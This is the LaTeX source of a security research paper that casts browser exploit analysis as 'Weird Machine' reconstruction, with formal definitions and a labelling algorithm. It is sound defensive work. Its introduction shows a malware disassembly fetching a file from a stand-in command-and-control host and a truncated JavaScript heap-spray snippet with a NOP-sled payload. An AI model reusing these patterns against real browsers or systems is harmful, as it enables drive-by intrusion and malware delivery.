\documentclass[conference,a4paper]{IEEEtran}

\usepackage{booktabs} 
\usepackage{listings}
\usepackage{graphicx}  
\usepackage[linesnumbered,algoruled,boxed,lined]{algorithm2e}
\usepackage{amsthm}
\usepackage{amsmath}
\usepackage{flushend}
\usepackage{amssymb}
\usepackage{float}
\floatstyle{boxed} 
\restylefloat{figure}
\usepackage{etoolbox}
\usepackage{url}

\begin{document}
\title{Casting exploit analysis as a Weird Machine reconstruction problem}

\author{\IEEEauthorblockN{Robert Abela and
Mark Vella\\}
\IEEEauthorblockA{Department of Computer Science\\
University of Malta\\Msida, Malta\\
Email: \{Robert.Abela.15, Mark.Vella\}@um.edu.mt}}

\makeatletter
\preto\lstlisting{\def\@captype{table}}
\makeatother

\maketitle

\begin{abstract}
Exploits constitute malware in the form of application inputs. They take advantage of security vulnerabilities inside programs in order to yield execution control to attackers. The root cause of successful exploitation lies in emergent functionality introduced when programs are compiled and loaded in memory for execution, called `Weird Machines' (WMs). Essentially WMs are unexpected virtual machines that execute attackers' bytecode, complicating malware analysis whenever the bytecode set is unknown. We take the direction that WM bytecode is best understood at the level of the process memory layout attained by exploit execution. Each step building towards this memory layout comprises an exploit primitive, an exploit's basic building block. This work presents a WM reconstruction algorithm that works by identifying pre-defined exploit primitive-related behaviour during the dynamic analysis of target binaries, associating it with the responsible exploit segment - the WM bytecode. In this manner any analyst familiar with exploit programming will immediately recognise the reconstructed WM bytecode's semantics. This work is a first attempt at studying the feasibility of this method and focuses on web browsers when targeted by JavaScript exploits.
\end{abstract}

\renewcommand\IEEEkeywordsname{Keywords}
\vspace{0.5em}

\IEEEpeerreviewmaketitle

\section{Introduction}

Exploits are a peculiar kind of malware, where rather than constituting a properly packaged executable binary or script/macro, they take the form of application inputs. Exploits take advantage of security flaws along with intended and unintended functionality inside applications in order to subvert their control flow. The shifting of application execution control to the attacker renders exploits and ideal entry point for intrusions. A typical scenario is that of drive-by-downloads \cite{cova2010detection} where application inputs in the form of malicious HTML that embed malicious client-side scripts, target memory corruption errors, e.g. buffer overflows or dangling pointers, inside web-browser/script-engine/browser-plugin code. The aim is to subvert the browser's execution and make it download `conventional malware', such as a backdoor or a command-and-control bot in order to complete a stealthy intrusion. While a multitude of vulnerability types abound, memory errors are quite distinguished due to their ability to yield the target's computational power to the attacker all along with its security privileges, and are the focus of this work. Moreover we focus specifically on JavaScript exploits \cite{team2011exploit} targeting web browsers for the time being, although the longer term goal is to encompass all exploit forms.

The mainstream view on exploits is that: security vulnerabilities are their sole cause for success; exploits are as ad-hoc as much as the process of vulnerability introduction is; and that vulnerability elimination is the only way to secure application code-bases. Yet, this view misses the crucial emergent behaviour introduced when programs are compiled and loaded in memory for execution, and is what makes exploit programming possible. The term Weird Machine (WM) has been coined to refer to the instance when this emergent functionality is leveraged by attackers, and which presents a more complete/less ad-hoc view of the actual situation \cite{bratus2011exploit}. Think of this WM as some virtual machine that takes programs written in the bytecode that it understands for execution as input, and outputs the programs' results (section \ref{sec:litreview}). The main point here is that the WM bytecode is not some documented VM instruction set, rather it is unknown. 

In the field of malware analysis, WMs complicate the process of inferring malicious behaviour from JavaScript exploits since the script statements have to be analysed in terms of bytecode intended for the, yet unknown, WM as targeted by the exploit writer. As an example let's compare Listings~\ref{malbinary} and \ref{scriptexploit}. The former is a snippet taken from the disassembly of a conventional binary malware. In this case the malware's behaviour can be directly inferred from the semantics of the physical machine instructions and system API calls: lines 1-8 set up the arguments for the \texttt{InternetOpenUrlA} call on line 9, and depending on it's return value execution is forked on lines 10-12 to possibly download \texttt{cc.htm} from \texttt{http://www.attackercnc.com} on line 14. 

\scriptsize	
\begin{lstlisting}[frame=single,caption={Binary malware dissassembly\\},label=malbinary, numbers=left, xleftmargin=15pt, xrightmargin=5pt]  % Start your code-block

...snip...
push 0x4070f4 ; "Mozilla/5.0 (Windows NT 6.3; ..."
call dword [ds:imp_InternetOpenA] 
mov  dword [ss:ebp+var_C], eax
...snip...
push 0x4070c4 ; "http://www.attackercnc.com/cc.htm"
mov  eax, dword [ss:ebp+var_C]
push eax
call dword [ds:imp_InternetOpenUrlA] 
mov  dword [ss:ebp+var_10], eax
cmp  dword [ss:ebp+var_10], 0x0
jne  0x40109d
...snip ...
call dword [ds:imp_InternetReadFile]
...snip ...
\end{lstlisting}
\normalsize	

The latter HTML-embedded JavaScript sample is more intricate. At face value lines 6-7 create a hidden HTML layer, lines 8-9 create a very long string which is then used as a property value to the multitude of HTML buttons added to this invisible layer on lines 10-15. In web design terms this snippet is pretty much useless. Yet this is none other than a WM bytecode sequence intended to setup attacker-controlled physical machine instructions inside the browser's memory and eventually executed by subsequent statements that exploit the presence of a memory error inside the browser's code-base. Thus, reconstructing the WM bytecode is the essential first step for exploit analysis.

\scriptsize
\begin{lstlisting}[frame=single,caption={JavaScript exploit malware},label=scriptexploit, numbers=left, xleftmargin=15pt, xrightmargin=5pt]  % Start your code-block

<html>
<head></head>
<body>
<div id="blah"></div>
<script language = 'javascript'>
var div_container = document.getElementbyId("blah");
div_container.style.cssText = "display:none";
var data = unescape("%9090%...snip...%CCCC...");
while (data.length < 0x80000) data += data;
for (var i=0; i<0x250; i++)
{
	var obj = document.createElement("button");
	obj.title = data.substring(0,0x40000-0x58);
	div_container.appendChild(obj);
} ...snip...
</script>
</body>
</html>
\end{lstlisting}
\normalsize

In-line with the above example, we postulate that from an exploit analysis point-of-view, the WM bytecode is best understood at the level of the process memory layout that exploits are programmed to attain, eventually enabling them to program the WM. Each step taken to build towards this layout comprises an exploit primitive: the basic building blocks of exploit programming. This way any analyst familiar with exploit programming will immediately recognize the bytecode's semantics. This work is a first attempt at studying the feasibility of this approach, and as far as we know we are the first to cast exploit analysis as a WM reconstruction problem. The end result is a WM reconstruction algorithm that works by identifying pre-defined exploit primitive-related runtime behaviour during dynamic binary analysis and subsequently associating it with the responsible exploit snippet as fed as input to the target browser (section \ref{sec:method}). The implicated script statements constitute the WM's bytecode syntax, the machine's opcodes so to speak, while the exploit primitives assigned to them through appropriate labels provide their semantics. Experimentation with 4 popular exploit primitives as used by 3 script exploit case studies (section \ref{sec:eval}) demonstrate that detecting WM bytecode syntax and their semantics using exploit primitives is possible by defining the primitives as program memory-level state transitions. In turn the case studies show that having a WM reconstruction algorithm at the heart of an exploit analysis tool helps the analyst to move beyond the script's superficial semantics and into the program memory level, which is what matters when understanding exploits. Finally, experimentation outcome provides the basis for a research direction for completing the work on a finalized exploit analysis tool usable in a wider array of exploit forms (sections \ref{sec:discussion} and \ref{sec:concl}).

\section{Background and related work} \label{sec:litreview}

\begin{figure}
\centering
\includegraphics[page=2,trim = 0mm 22mm 0mm 5mm, clip, width=\columnwidth]{}
\caption{Weird Machines: Emergent program functionality that produce unexpected virtual machines.}
\label{fig:WM}
\end{figure}

The Weird Machines (WM) targeted by attackers are none other than emergent program functionality as generated by compilers, linkers and program loaders in the process of executable image creation and loading. The resulting executable inside program memory comprises machine code and data that has been for long treated as obscure/uninteresting material by computer scientists, even though this is where attackers thrive \cite{bratus2011exploit}. Access to this emergent functionality in fact requires substantial knowledge of what goes on at the program memory level, along with the presence of memory errors for activating its full malicious potential. Fig. \ref{fig:WM} depicts the scenario of programming a WM emerging from web browsers. The intended functionality here constitutes the parsing of HTML documents into some intermediate representation, e.g. Document Object Model (DOM) tree, which is then fed to a rendering algorithm for on-screen visualization. Embedded JavaScript snippets, or any supported scripting language for that matter, are instead passed on to a script engine for interpretation/just-in-time compilation. Ultimately, a number of statements constitute calling back into the browser (and it's extensions) to dynamically update the rendered page. The code-base concerned is typically natively coded in C, or any of its derivatives, and which is a process highly prone to the introduction of memory errors, e.g. see \cite{cvedetailsIE}, resulting in particularly dangerous WM bytecode that can fully subvert the executable's control flow. 

This is what happens in the case of drive-by-downloads, where using scripts similar to the one shown in Listing~\ref{scriptexploit} as input WM programs $P^{WM}$ made up of WM bytecode, these are processed by the emerging WM to compute $P^{WM}$'s output, e.g. backdoor installation. So far the WM concept has been used to explain the computational hardness of the input sanitization problem as a means to eliminate security-related errors inside parser code-bases whenever processing untrusted application inputs. Its proponents suggest a formal language/parser-generation approach to secure coding \cite{sassaman2012patch}. Subsequently, investigation of the WM concept has been taken beyond software programs and into the hardware domain \cite{bangert2013page}. 

Scripts exploits have been of particular interest in recent years since they improve upon earlier file/network packet exploit techniques in order to break modern exploit deferences \cite{windows10mitigation}. In turn these exploits have become much more daunting to understand. Listing~\ref{dataexploit} depicts the layout of a typical file exploit, that usually contains some string intended to both corrupt a function pointer in memory as well as the compiled malicious code to be executed. In contrast, script exploits involve multiple steps that create a specific program memory layout before successful exploitation can take place, typically aiming to divert execution to some earlier created string whose content doubles as valid machine code. Nowadays, exploit sophistication has increased to the level where existing executable content inside the browser's memory can be searched for and re-composed in a way to create new computations on-the-fly. This way a myriad of exploit mitigations can be defeated. As a result, manually inferring the exploit sequence proves to be a painstaking process that requires intimate knowledge of complex script engines, document parsers, as well the interaction between the two, e.g. see \cite{trendmicroexploitanalysis}. Rather, an exploit analysis tool that labels simple/compound scripts statements as WM bytecode, and whose semantics are grounded in exploit primitive behaviour, would only require knowledge of exploit programming in general.

\scriptsize	
\begin{lstlisting}[frame=single,caption={File exploit fragment},label=dataexploit, numbers=none, xleftmargin=15pt, xrightmargin=5pt]  % Start your code-block

| Header field 1 | Header field 2 | 90 90 90 ...
(very long string)... CC CC CC CC CC ... 
\end{lstlisting}
\normalsize

Exploit analysis is a specific instance of malware analysis in general, which is an incident response task that studies malware samples acquired during digital investigation. Its aim is to infer malware objectives from compiled code to produce actionable information in the form of intrusion detection rule-sets and dis-infection routines. Exploit analysis specifically is concerned with improving upon existing exploit mitigations as well as to inform more secure code-bases in general. Research-wise, exploration has been mainly concerned with the complete exposure of malicious behaviour inside malware sandboxes, and therefore providing effective automation. The main challenge here is posed by hidden/trigger-based behaviour that eludes sandboxes \cite{moser2007exploring}. This is typically handled as a state-space exploration problem solvable using symbolic execution of binaries \cite{song2008bitblaze}. Taint analysis is a complementary technique used to identify the data objects of interest so as to solely apply expensive symbolic execution upon those traces that process these objects, while concretely executing the remaining ones \cite{cha2012unleashing}. Once the sought after behaviour is finally exposed it is paramount that this is recognized as such \cite{qu2013detecting}. 

The work closest to ours, \texttt{JScalpel}, builds upon this approach with the purpose of identifying just the execution of the injected code, distinguishing it from browser/engine activity during dynamic binary analysis \cite{hu2016semantics}. This method however disregards explaining the overall exploit strategy and highlighting, for example, how existing mitigations are being bypassed or which statements actively program the emerging WM. Yet, it does acknowledge the value of aiding the analyst in fully understanding exploits by weeding out statements that do not contribute to exploitation. By focusing on WM reconstruction, we propose that exploit scripts can be labelled in a way to support the analyst throughout the entire exploitation sequence.

\section{Weird Machine reconstruction}\label{sec:method}

The WM reconstruction algorithm revolves around the notion of an exploit primitive which was first coined in \cite{serna2012exploitprimitive}. Informally, and within the specific context of script exploits, it refers to \emph{a simple or compound script statement that provides access to a program memory-level (native) operation that would otherwise not be directly available at script-level}. Here, we are interested in characterizing WM bytecode in terms of exploit primitives, with the WM bytecode space encompassing all possible exploit primitives, while the primitives' behaviour provide bytecode with their semantics. Formally:

\newtheorem{mydef}{Definition}
\begin{mydef}
An \textbf{exploit primitive}'s behaviour, as identified through its primitive label $l$ is defined as: the program memory state transition function $\delta_{l} : \mathcal{P}(W) \times \Sigma \rightarrow \mathcal{P}(W')$; where $W = \{w_{0}, w_{1}, w_{2}, ..., w_{n}\}$ and $W' = \{w'_{0}, w'_{1}, w'_{2}, ..., w'_{n}\}$ are abstractions over the full program memory state defined as a set of derived values $w_{i}$ and $w'_{i}$; while $\Sigma = \{p_{0}, p_{1}, p_{2}, ..., p_{m}\} $ is the set of candidate Weird Machine bytecode, where each candidate primitive label $p_{i}$ could be associated with a simple or compound statement inside script exploit $E$. 
\end{mydef}

\begin{mydef}
A \textbf{Weird Machine} with respect to the execution of web browser $B$ on input exploit $E$, denoted by $WM_{E\rightarrow B}$, is defined as: the function $f_{WM_{E\rightarrow B}}:\Sigma \rightarrow L^{*}$; where $L=\{l_{0}, l_{1}, l_{2}, ..., l_{n}\}$ is the set of labels, one for each defined exploit primitive behaviour in $\Delta=\{\delta_{l_0},\delta_{l_1},\delta_{l_2},...,\delta_{l_n}\}$. Then for some $(p,l^{*}) \in f_{WM_{E\rightarrow B}}$ implies that $p$ constitutes valid bytecode for $WM_{E\rightarrow B}$, whose semantics is defined by the sequence of $\delta_{l}$'s corresponding to the string of labels $l^{*}$. Note: $f_{WM_{E\rightarrow B}}$ is not injective, meaning that the same exploit primitive label string ${l^{*}}$ could be associated with different bytecodes. This is a stark reminder that we are not dealing with conventional purposely-designed virtual machines, but rather with unintended `weird' ones.
\end{mydef}

Therefore WM reconstruction is about identifying the WM bytecode's syntax and semantics so to speak, and comprises: i) Choosing the exploit primitives $l$ of interest. ii) Expressing their behaviour in the form of program memory state transitions $\delta_{l}$. iii) Script preparation in terms of identifying the script statements that comprise candidate WM bytecode $p$ and marking them accordingly. iv) Detecting transitions conforming to some $\delta_{l}$ during the dynamic binary analysis of the browser/engine as executed upon the exploit script under analysis. v) Associating any detected $\delta_{l}$ with its corresponding $p$ using label $l$, which is now confirmed as being an exploit primitive/WM bytecode. $p$ is added to the WM bytecode set, while $\delta_{l}$ provides its semantics. This procedure is formalized by algorithm \ref{alg:WMReconstruct} - \texttt{WMRecon}. It executes until exploit termination or time-out (line 1). \texttt{resumeExecutionUntilNextP()} (line 2) executes the exploit up until before the next $p$. During a fresh analysis it is line 11 that executes next, calling \texttt{deriveState()} in order to compute the abstract program state $W_{p}$ associated with the prior execution of $p$. In case of simple statements the second state $W'_{p}$ is computed as the resulting state when $p$ gets executed by \texttt{executeComplete()} (lines 16-17). Finally, lines 18-20 use \texttt{transitionsIdentify()} in order to detect a possible sequence of state transitions conforming to some $\delta_{l_n}$'s in $\Delta$, updating $f_{WM_{E\rightarrow B}}$ accordingly. In case a $p$ is associated with a compound statement, the derived $W_{p}$ is pushed onto a stack (lines 12-15), which is then only used when all of its corresponding statements have completed execution (lines 3-10). In this manner, each individual script statement can be associated with multiple candidate WM bytecodes, i.e. on its own as well as part of statement blocks.

\SetKwData{Left}{left}
\SetKwFunction{Term}{terminates}
\SetKwFunction{TO}{timesOut}
\SetKwFunction{Execb}{ResumeExecutionUntilBeforeNextP}
\SetKwFunction{Execc}{executeComplete}
\SetKwFunction{Derive}{deriveState}
\SetKwFunction{TM}{transitionsIdentify}
\SetKwFunction{IsComp}{isCompound}
\SetKwFunction{PUSH}{pushStack}
\SetKwFunction{POP}{popStack}
\SetKwFunction{CLOSE}{closesCompound}
\SetKwData{OR}{or}
\SetKwData{NOT}{!}
\SetKwData{RET}{return}
\begin{algorithm}
\footnotesize
  \KwIn{Web Browser $B$, Exploit sample $E$, $\Sigma$ as defined over $E$, $L=\{l_{0}, l_{1}, l_{2}, ..., l_{n}\}$ the set of labels corresponding to $\Delta=\{\delta_{l_1},\delta_{l_2}, ...,\delta_{l_n}\}$}
  \KwOut{The reconstructed Weird Machine $WM_{E\rightarrow B} \stackrel{\text{\scriptsize{def}}}{=} f_{WM_{E\rightarrow B}}:\Sigma \rightarrow L^{*}$} 
  \BlankLine
	\While{  \NOT{\Term{$E$} \OR \TO{$E$}  }  }{
		$p$ $\leftarrow$ \Execb{$E$}\;
		\If{\CLOSE{p} } { 
			$W_{p}' \leftarrow$ \Derive{$B$}\;
			$(p, W_{p}) \leftarrow$ \POP{$\Gamma$}\; 
			\If{ ($l^{*} \leftarrow$ \TM{$\Delta$, $W_{p}$, $W_{p}'$}) $\neq \epsilon$} {
				$f_{WM_{E\rightarrow B}}(p)= l^{*}$ \; next\;
			}
		
		}
		$W_{p} \leftarrow$ \Derive{$B$}\;
		\If{\IsComp{$p$} } {\PUSH{$\Gamma, (p, W_{p})$}\; next\;}
		\Execc{$p$}\;
		$W_{p}' \leftarrow$ \Derive{$B$}\;
		\If{ ($l^{*} \leftarrow$ \TM{$\Delta$, $W_{p}$, $W_{p}'$}) $\neq \epsilon$} {
			$f_{WM_{E\rightarrow B}}(p)= l^{*}$ \;
		}
	}
	\BlankLine
	\RET $f_{WM_{E\rightarrow B}}$\;
\caption{\texttt{WMRecon} - Weird Machine reconstruction}\label{alg:WMReconstruct}
\end{algorithm}
\normalsize

\begin{figure}
\centering
\includegraphics[page=1,trim = 0mm 0mm 0mm 0mm, clip, width=\columnwidth]{}
\caption{An example exploit analysis process when using a tool that implements \texttt{WMRecon}}
\label{fig:WMReconTool}
\end{figure}

Once incorporated as part of an exploit analysis tool the envisaged process, depicted in Fig. \ref{fig:WMReconTool}, proceeds as follows: i) The de-obfuscated script (e.g. using \texttt{JSBeautifier}\footnote{http://jsbeautifier.org/}) is prepared with markers representing the candidate primitives $p$ using the \texttt{setMarker(`Candidate primitive')}. \texttt{resetMarker()} is used to end a marker associated with compound statements. This step can be carried out manually or can be tool assisted. ii) $p$ markers are then associated with WM bytecode labels, e.g. \texttt{//Loop::AllocPrimitive}, whenever found to produce exploit primitive behaviour. In this case, the candidate primitive marker \texttt{Loop} has been associated with the \texttt{AllocPrimitive} exploit primitive, referring to its memory allocation behaviour for example. The subsequent \texttt{Info:} line further qualifies the observed runtime behaviour. The labelled script exploit presents the partially reconstructed WM, with the compound \emph{for-loop} statement block identified as valid WM bytecode, whose semantics is to allocate 5 chunks of 1MB memory buffers. Completing the WM could require further iterations with adjusted markers and further analysis iterations.

\section{Evaluation}\label{sec:eval}
The idea of doing exploit analysis by reconstructing the WMs targeted by the exploit writers is now evaluated for its feasibility. Specifically this is carried out in terms of expressing exploit primitive behaviour as program memory state transition functions (section \ref{sec:primitives}) and their effectiveness when utilized by a \texttt{WRecon}-based tool (section \ref{sec:prototype}) in correctly labelling exploit samples (section \ref{sec:casestudies}), and thus accurately reconstructing the WMs concerned.

\subsection{Exploit primitives}\label{sec:primitives}

4 exploit primitives are chosen based on the notion that they should provide the script level with access to native operations. Each primitive is first informally described, then a C-code (native-level) snippet form of description is used as an aid in building towards a formal description. Finally the formal $\delta_{l}$ definition is provided, that takes the form of a constraint on the prior ($W$) and post ($W'$) transition states that needs to be satisfied by the candidate primitives in $\Sigma$ to be associated with $l$.

\paragraph*{1) Memory allocation primitive} Allocates a chunk of memory on the process heap. At the C code-level, this primitive is described as a function call to the standard C library \texttt{malloc()} function. Of course this is just a tool for intuition, as in most cases it is not expected that at the script level it will be possible to utilize the allocated portion of memory in any way the programmer desires, as when programming natively. Furthermore, memory allocation could be carried out in various ways even at the native level e.g. directly through a system call or else by calling custom memory managers. Consequently its behaviour can be expressed over the abstract program state $W = \{w_{0} \stackrel{\text{\scriptsize{def}}}{=} \text{`Size of allocated heap memory'}\}$, as: $\delta_{memalloc}(\{w_{0}\},p) = \{w'_{0}\}$, $\forall p$ such that $w'_{0} > w_{0}$.

